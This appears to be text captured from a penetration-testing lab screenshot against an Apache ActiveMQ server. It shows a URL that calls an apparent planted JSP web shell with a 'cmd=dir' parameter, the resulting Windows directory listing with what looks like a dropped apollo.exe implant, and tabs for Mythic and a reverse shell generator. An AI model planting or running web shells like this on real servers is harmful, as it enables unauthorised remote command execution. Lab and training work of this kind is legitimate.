 Mythic
Online - Reverse Shell Ge
localhost : ActiveMQ Cons
Apache ActiveMQ
http://10.9.20.12:8161/admin/
view-source:http://10.9.20.12:8161/admin/test10.jsp?cmd=dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Mythic Exfiltration - HackTricks Red Team Notes
1
2
3
4
5
6
7 Volume in drive C is Windows 2016
8 Volume Serial Number is EDD5-9913
9
10 Directory of C:\ActiveMQ\bin\win64
11
12 02/10/2024 02:36 AM <DIR> .
13 02/10/2024 02:36 AM <DIR> ..
14 02/13/2015 11:05 AM 1,556 activemq.bat
15 02/10/2024 02:36 AM 1,340,416 apollo.exe
16 02/13/2015 11:05 AM 1,721 InstallService.bat
17 02/13/2015 11:05 AM 1,548 UninstallService.bat
18 02/13/2015 11:05 AM 6,190 wrapper.conf
19 02/13/2015 10:54 AM 76,800 wrapper.dll
20 02/13/2015 10:54 AM 220,672 wrapper.exe
21 7 File(s) 1,648,903 bytes
22 2 Dir(s) 9,973,534,720 bytes free
23
24